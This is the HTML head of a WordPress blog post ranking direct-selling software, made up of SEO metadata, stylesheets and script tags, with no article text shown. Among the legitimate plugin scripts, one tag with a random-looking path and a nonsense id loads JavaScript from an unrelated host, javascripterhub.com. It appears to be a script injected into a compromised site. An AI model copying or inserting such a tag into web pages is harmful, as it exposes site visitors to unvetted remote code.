

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ioss.co/blog/best-direct-selling-software/
body_size: 27723
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <title>Top 10 Direct Selling Softwares 2022 - Features, Benefits &amp; Pricing</title>
        <meta name="description" content="">
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="shortcut icon" href="https://ioss.co/blog/wp-content/themes/blogthemenew/assets/favicon/favicon.png" type="image/x-icon">
		<link rel="icon" href="https://ioss.co/blog/wp-content/themes/blogthemenew/assets/favicon/favicon.png" type="image/x-icon">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Searching for best network marketing software? Then here is the top 10 direct selling software with features, benefits and pricing details." />
	<link rel="canonical" href="https://ioss.co/blog/best-direct-selling-software/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top 10 Direct Selling Softwares 2022 - Features, Benefits &amp; Pricing" />
	<meta property="og:description" content="Searching for best network marketing software? Then here is the top 10 direct selling software with features, benefits and pricing details." />
	<meta property="og:url" content="https://ioss.co/blog/best-direct-selling-software/" />
	<meta property="og:site_name" content="Blog @ iOSS" />
	<meta property="article:published_time" content="2022-03-09T13:13:03+00:00" />
	<meta property="article:modified_time" content="2022-03-30T05:16:51+00:00" />
	<meta property="og:image" content="https://ioss.co/blog/wp-content/uploads/2022/03/best-direct-selling.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="402" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="15 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ioss.co/blog/best-direct-selling-software/","url":"https://ioss.co/blog/best-direct-selling-software/","name":"Top 10 Direct Selling Softwares 2022 - Features, Benefits & Pricing","isPartOf":{"@id":"https://ioss.co/blog/#website"},"primaryImageOfPage":{"@id":"https://ioss.co/blog/best-direct-selling-software/#primaryimage"},"image":{"@id":"https://ioss.co/blog/best-direct-selling-software/#primaryimage"},"thumbnailUrl":"https://ioss.co/blog/wp-content/uploads/2022/03/best-direct-selling.jpg","datePublished":"2022-03-09T13:13:03+00:00","dateModified":"2022-03-30T05:16:51+00:00","author":{"@id":"https://ioss.co/blog/#/schema/person/dec5ace76c101c0482e630cc282130fc"},"description":"Searching for best network marketing software? Then here is the top 10 direct selling software with features, benefits and pricing details.","breadcrumb":{"@id":"https://ioss.co/blog/best-direct-selling-software/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ioss.co/blog/best-direct-selling-software/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ioss.co/blog/best-direct-selling-software/#primaryimage","url":"https://ioss.co/blog/wp-content/uploads/2022/03/best-direct-selling.jpg","contentUrl":"https://ioss.co/blog/wp-content/uploads/2022/03/best-direct-selling.jpg","width":700,"height":402,"caption":"Best Direct Selling Software"},{"@type":"BreadcrumbList","@id":"https://ioss.co/blog/best-direct-selling-software/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ioss.co/blog/"},{"@type":"ListItem","position":2,"name":"Best Direct Selling Software"}]},{"@type":"WebSite","@id":"https://ioss.co/blog/#website","url":"https://ioss.co/blog/","name":"Blog @ iOSS","description":"Infinite Open Source Solution LLP","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ioss.co/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://ioss.co/blog/#/schema/person/dec5ace76c101c0482e630cc282130fc","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ioss.co/blog/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d0b10fa1aac5030286c79e43558c7c812ce0ff7247aee948549e3632d8ff4ab2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d0b10fa1aac5030286c79e43558c7c812ce0ff7247aee948549e3632d8ff4ab2?s=96&d=mm&r=g","caption":"admin"},"url":"https://ioss.co/blog/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='dashicons-css' href='/blog/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='/blog/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.33' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='/blog/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.33' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='/blog/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='/blog/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='/blog/wp-content/themes/blogthemenew/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='/blog/wp-content/themes/blogthemenew/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mainstyle-css' href='/blog/wp-content/themes/blogthemenew/assets/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='/blog/wp-content/themes/blogthemenew/assets/css/single.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='/blog/wp-content/themes/blogthemenew/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5ad72937d0b9d300137e3aa9" id="googleanalytics-platform-sharethis-js"></script>
